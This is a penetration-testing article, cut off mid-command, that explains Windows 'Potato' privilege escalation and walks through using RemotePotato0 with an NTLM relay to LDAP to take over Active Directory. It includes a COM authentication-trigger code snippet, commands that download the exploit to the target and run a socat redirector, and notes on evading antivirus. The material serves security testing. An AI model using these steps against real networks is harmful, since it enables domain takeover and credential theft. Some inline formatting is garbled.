This story is about internal pentesting: imagine that you have penetrated into an Active Directory environment where members of the Domain Users group (i.e. all domain users) have privileges enabling them to remotely connect to domain controllers over RDP. Even though this is a severe misconfig, potential attackers still have to find a way to locally escalate their privileges on the DC, which is problematic if the system has all the hotfixes installed.
This is where a bug feature from the Microsoft Won’t Fix List comes to your help: cross-session provocation of forced authentication over RPC. If the LDAP service is not protected from NTLM Relay attacks, you will immediately gain ‘the keys to the kingdom’ on a silver platter.
Background
It was a classic internal pentesting study: just me, my laptop, hood and Guy Fawkes mask, meeting room, active RJ-45 socket, and victim – audited corporate network. The absence of IPv6 filtering rules in my broadcast domain acted as a vulnerability; poisoned DHCPv6 Advertise packets with the link-local IPv6 address of my laptop (mitm6), as an attack. Pretty soon, I got the initial authenticated access to the AD environment; the next step was to collect dump using BloodHound.py. So far, nothing unusual.
But what happened next leaved me shocked… It turned out that all domain users can connect to domain controllers over RDP. Perhaps, the admin’s line of thought was: “Why not? What in the world can go wrong?”

In such a situation, you can expect to gain domain admin’s credentials pretty soon. First, make sure that you can relay Net-NTLMv2 authentication to LDAP(S) services using LdapRelayScan.
~$ python3 LdapRelayScan.py -method BOTH -dc-ip

It is not surprising that LDAP Signing (LDAP protection, 389/TCP) and LDAP Channel Binding (LDAPS protection, 636/TCP) are disabled – few people have realized yet that these features are must-have mitigations for AD these days.
Now, let’s find out what can be done with this stuff.
Introduction to ‘potatoes’
RottenPotato & Co
Back in 2016, smart people invented RottenPotato, a local privilege escalation technique making it possible to elevate your rights from Windows service accounts (e.g. IIS or NT ) having the privilege to impersonate foreign security tokens (aka SeImpersonatePrivilege) up to NT .
You had to perform the following steps:
- Provoke forced authentication by
NTon the victim PC via theAUTHORITY SYSTEM CoGetInstanceFromIStoragetrigger of the DCOM/RPC API handle in relation to the local listener (that acts as a ‘man in the middle’); - Concurrently, deliver a local NTLM Relay attack on the RPC service (135/TCP), initiate the
AcceptSecurityContextDCOM/RPC API call, and pass to it the contents of the NTLM part of the Negotiate request (NTLM Type 1) received fromNT;AUTHORITY SYSTEM - Substitute the NTLM challenge message (NTLM Type 2) sent by the RPC service (135/TCP) with the challenge received from the response of the
AcceptSecurityContextfunction and continue the initial relay to RPC from step 1. In this context, the NTLM response from the RPC service (135/TCP) is used as a network response template, and you inject your desired NTLM challenge body into this template; - Once you have received a successful NTLM authentication (NTLM Type 3) of the RPC client from step 1 in response to the NTLM challenge (NTLM Type 2) from step 3, you relay it to the
AcceptSecurityContextRPC handle and get the system token. The NTLM Relay attack is now complete; and - You impersonate
NT. You can do this since you have the SeImpersonatePrivilege privilege.AUTHORITY SYSTEM

Some time later, this security hole was patched by prohibiting DCOM RPC from communicating with local listeners (i.e. no more mitms). But hackers security enthusiasts continued modifying ‘potatoes’, which resulted in the creation of such tools as LonelyPotato (outdated) and JuicyPotato, an upgraded version of RottenPotato that can work with different CLSID values (Class ID, COM class identifier) and abuse other services (aside from BITS used by the original ‘potato’) that use the IMarshal interface to trigger NTLM authentication.
JuicyPotato
In this case, NTLM authentication is provoked using a mechanism similar to malicious deserialization of objects. It’s called “unmarshalling“: a COM object is restored from a sequence of bits after passing it to the target method as an argument
The attacker creates a malicious IStorage class COM object and calls the CoGetInstanceFromIStorage API to create a class object with a specific CLSID and initialize its state from the marshaled malicious object. One of the fields in the marshaled object contains a pointer to a listener controlled by the attacker, and the response with NTLM authentication automatically comes to this listener during the unmarshalling process.
public static void BootstrapComMarshal(int port){ IStorage stg = ComUtils.CreateStorage(); // Use a known local system service COM server, in this cast BITSv1 Guid clsid = new Guid("4991d34b-80a1-4291-83b6-3328366b9097"); TestClass c = new TestClass(stg, String.Format("127.0.0.1[{0}]", port)); MULTI_QI[] qis = new MULTI_QI[1]; qis[0].pIID = ComUtils.IID_IUnknownPtr; qis[0].pItf = null; qis[0].hr = 0; CoGetInstanceFromIStorage(null, ref clsid, null, CLSCTX.CLSCTX_LOCAL_SERVER, c, 1, qis);}More information about the mechanism triggering NTLM authentication in the course of DCOM/RPC abuse can be found in the first Project Zero report on this topic.
RoguePotato
RoguePotato is an evolved version of JuicyPotato that impersonates privileged system tokens using an alternative approach.

- An attacker starts a custom OXID (Object Exporter ID) Resolver service on a local port of the attacked PC other than 135/TCP. OXID resolvers are used in Windows to resolve the identifier of the called RPC interface (in this case, the one controlled by the attacker) into its name (i.e. into the RPC binding string);
- The attacker instructs the DCOM/RPC service on the victim PC to connect to a remote IP address (controlled by the attacker) to resolve the same OXID record. This is required because Microsoft has banned local OXID resolvers listening not on port 135/TCP;
- On that remote IP address, the attacker starts socat (or any other TCP redirector) on port 135/TCP and ‘mirrors’ the incoming OXID request to the attacked PC – to the port listened by the custom OXID Resolver service from step 1. This service resolves the provided identifier into the RPC binding string of the named pipe
ncacn_np:; andlocalhost/ pipe/ RoguePotato[ pipe epmapper] - The victim host finally makes a malicious RPC call (
IRemUnkown2API handle) connecting to the pipe from step 3 controlled by the attacker, which enables the attacker to impersonate the connected client usingRpcImpersonateClient. User @itm4n describes this process in a fundamental research entitled PrintSpoofer – Abusing Impersonation Privileges on Windows 10 and Server 2019.
Done with the basic theory.
www
I strongly recommend reviewing the article Potatoes – Windows Privilege Escalation: it describes in detail all the ‘potatoes’ and provides their creation timeline.
RemotePotato0
Introduction
RemotePotato0 is a successful attempt to expand the RoguePotato application field for attacks on domain accounts.
Basically, it works similar to RoguePotato, except that now you use other services (with different CLSID values) to trigger NTLM authentication on behalf of users whose sessions are running on the attacked machine simultaneously with your session. In the initial exploit version, the attacker had to act only from the so-called Session 0.
Session 0 Isolation
The Session 0 Isolation concept separates user sessions from sessions of system services and noninteractive applications. Starting with Windows Vista, all users remotely connecting to a PC over RDP ‘fall’ into their sessions from where they cannot interact with processes running in other sessions (unless they have local admin rights). However, if somebody connects via the WinRM service (Windows Remote Management, 5985-5986/TCP) or SSH, then this user ‘falls’ directly into Session 0 since these services exist there.
An example: user TINYCORP in my lab does not have local admin rights on the TEXAS server and cannot see Google Chrome processes running on behalf of the admin when this user is connected over RDP. However, if you run the task manager with admin rights, these processes will be displayed.

On the other hand, if I add this user to the Remote Management Users local group on this server and connect to it using Evil-WinRM, I will jump into the Session 0 context even though I don’t have local admin rights.

This doesn’t mean that now I can do whatever I want with processes in other sessions; however, it enables me to interact with them via DCOM/RPC.
In other words, if you have a user whose rights are sufficient to connect to servers in the Session 0 context via WinRM or SSH (i.e. a member of the Remote Management Users group), but who doesn’t have local admin rights (otherwise you could just dump LSASS to retrieve the required credentials), you could use the trick with RemotePotato0 – provided that privileged user sessions exist on the attacked server. According to the exploit author, when NTLM authentication is triggered using a specific CLSID, you can hijack the context of the session with the lowest ID value:
If we have a shell in Session 0, even as a low privileged user, and trigger these particular CLSIDs, we will obtain an NTLM authentication from the user who is interactively connected (if more than one user is interactively connected, we will get that of the user with lowest session id).
Needless to say that the application field of the original RemotePotato0 version wasn’t too wide; therefore, the new technique hasn’t caused much hype.
Some time later, the exploit was upgraded to support functions of a cross-session NTLM authentication trigger. This means that even if you act from session 1 over RDP, you still can steal privileged context of an admin who is also logged in over RDP – but in session 2.
And this was a true bombshell!
How it works and when it can be used
Prior to practicing, let’s briefly summarize the available information on RemotePotato0.
Prerequisites for the attack (i.e. what you must have):
- A compromised domain account whose privileges enable it to connect over RDP to a remote server potentially visited by privileged users. In fact, this condition is met almost everywhere since terminal servers visited by domain admins from time to time are present nearly on any network;
- A host on the intranet controlled by the attacker that has network connectivity with the attacked server on port 135/TCP (I’ll show how get rid of this condition later);
- An unprotected endpoint with domain authentication where you can relay Net-NTLMv2 authentication that comes to your HTTP server. An ideal variant would be LDAP(S) services or the standard Microsoft AD CS web application; and
- The ability to execute the RemotePotato0 exploit on the attacked server bypassing antivirus protection.

The attack is delivered as follows:
- The attacker acts from a session of an unprivileged user connected over RDP to a server where a privileged user (or any other domain user who is of interest to the intruder) has a session. The attacker triggers NTLM authentication on behalf of the victim by unmarshalling a malicious
IStorageCOM class object by passing it to theCoGetInstanceFromIStorageAPI handle as an argument. The malicious object contains the IP address and port of the network node controlled by the attacker, and NTLM authentication will later come to it; - On its server, the attacker mirrors traffic that has arrived to port 135/TCP back to the attacked PC to the port where a fake OXID resolver has already been started; this OXID resolver provides the required RPC binding to the DCOM request;
- Step 4 from the RoguePotato description is partially replicated: the
IRemUnknown2::call is made against the local RPC server, and the RPC request with NTLM authentication is encapsulated into HTTP and redirected to the attacker’s HTTP server. This server has already been deployed on the attacker’s machine as an ntlmrelayx.py instance; andRemRelease - The cross-protocol NTLM Relay attack is delivered against the unprotected endpoint with domain authentication. In this case, the attacker can add a domain user under its control to privileged domain security groups, configure resource-based constrained delegation (RBCD Abuse) for critical domain resources, or use any other attack vector supported by ntlmrelayx.py.
Now let’s have some practice.
Spherical examples in vacuum
Prior to discussing AV evasion and other upgrades, let’s deliver this attack in a situation when security mechanisms are disabled (just to understand what results to expect).
I download the latest RemotePotato0 release and unpack it right on the target server.
PS > curl https://github.com/antonioCoco/RemotePotato0/releases/download/1.2/RemotePotato0.zip -o RemotePotato0.zip
PS > Expand-Archive .RemotePotato0.zip -DestinationPath .
PS > ls .RemotePotato0*
PS > .RemotePotato0.exe

As you can see from Help, several attack modes are available: you can either send authentication to the relay server with its subsequent redirection to another endpoint (mode 0 selected by default) or get the Net-NTLMv2 hash value for offline enumeration (mode 2). In modes 1 and 3, you trigger NTLM authentication manually (i.e. without ‘potatoes’); so, they are irrelevant now.
To warm up, let’s try mode 2:
-
-m– attack mode; -
-x– IP address of the TCP redirector that will mirror the OXID Resolver back to the victim PC to the port specified in the-poption (if I were using Windows Server 2012, I wouldn’t need this option since there are no fixes for it prohibiting me from resolving OXID requests on nonstandard ports); -
-p– rogue OXID Resolver port; the OXID request will be mirrored to it by the attacker’s PC; and -
-s– ID of the session belonging to the user I want to impersonate.
~$ sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:
PS > .RemotePotato0.exe -m 2 -x
